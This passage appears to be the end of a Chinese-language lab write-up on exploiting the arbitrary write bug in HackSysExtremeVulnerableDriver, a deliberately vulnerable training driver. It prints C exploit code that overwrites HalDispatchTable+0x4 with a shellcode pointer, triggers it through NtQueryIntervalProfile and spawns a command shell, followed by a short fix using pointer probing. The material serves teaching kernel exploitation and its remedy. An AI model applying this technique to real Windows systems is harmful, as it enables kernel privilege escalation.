VOID Trigger_shellcode(DWORD32 where, DWORD32 what)
{

    WRITE_WHAT_WHERE exploit;
    DWORD lpbReturn = 0;

    exploit.Where = (PVOID)where;
    exploit.What = (PVOID)&what;
    printf("[+]Write at 0x%p\n", where);
    printf("[+]Write with 0x%p\n", what);

    printf("[+]Start to trigger...\n");

    DeviceIoControl(hDevice,
        Write_What_Where,
        &exploit,
        sizeof(WRITE_WHAT_WHERE),
        NULL,
        0,
        &lpbReturn,
        NULL);

    printf("[+]Success to trigger...\n");
}


BOOL init()
{
    // Get HANDLE
    hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
        GENERIC_READ | GENERIC_WRITE,
        NULL,
        NULL,
        OPEN_EXISTING,
        NULL,
        NULL);

    printf("[+]Start to get HANDLE...\n");
    if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)
    {
        return FALSE;
    }
    printf("[+]Success to get HANDLE!\n");
    return TRUE;
}

int main()
{
    DWORD interVal = 0;

    if (init() == FALSE)
    {
        printf("[+]Failed to get HANDLE!!!\n");
        system("pause");
        return 0;
    }

    DWORD32 Hal_hook_address = GetHalOffset_4();

    printf("[+]HalDispatchTable+0x4 is 0x%p\n", Hal_hook_address);

    Trigger_shellcode((PULONG_PTR)Hal_hook_address, (PVOID)&ShellCode);

    NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(LoadLibraryA("ntdll.dll"), "NtQueryIntervalProfile");

    printf("[+]NtQueryIntervalProfile address is 0x%x\n", NtQueryIntervalProfile);

    NtQueryIntervalProfile(0x1337, &interVal);

    printf("[+]Start to Create cmd...\n");
    CreateCmd();

    system("pause");
    return 0;
}
载荷执行结果:

修复方案
在调用指针前添加指针验证(ProbeForRead)即可
ProbeForRead((PVOID)What, sizeof(PULONG_PTR), (ULONG)__alignof(UCHAR));
ProbeForWrite((PVOID)Where, sizeof(PULONG_PTR), (ULONG)__alignof(UCHAR));

*(Where) = *(What);
 跳跳糖
跳跳糖

